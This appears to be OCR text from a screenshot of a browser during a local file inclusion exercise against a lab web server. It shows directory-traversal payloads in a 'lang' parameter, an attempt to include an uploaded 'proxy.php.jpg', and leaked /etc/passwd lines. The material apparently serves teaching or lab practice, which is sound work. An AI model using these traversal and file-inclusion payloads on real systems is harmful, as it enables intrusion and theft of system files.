 Activities Applications Places Firefox ESR Nov 29 23:15 1
LFI - Mozilla Firefox
LFI
10.0.0.63/language.php?lang=../../../../../var/www/html
http://10.0.0.63/language.php?lang=../../../../../var/www/html — Visit
LFI — 10.0.0.63/language.php?lang=../../../../../var/www/html/uploads/proxy.php.jpg
LFI — 10.0.0.63/language.php?lang=../../../../../var/www/html/proxy.php.jpg
LFI — 10.0.0.63/language.php?lang=../../../../../var/www/html/uploads
Search for 10.0.0.63/language.php?lang=../../../../../var/www/html with:
initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false
language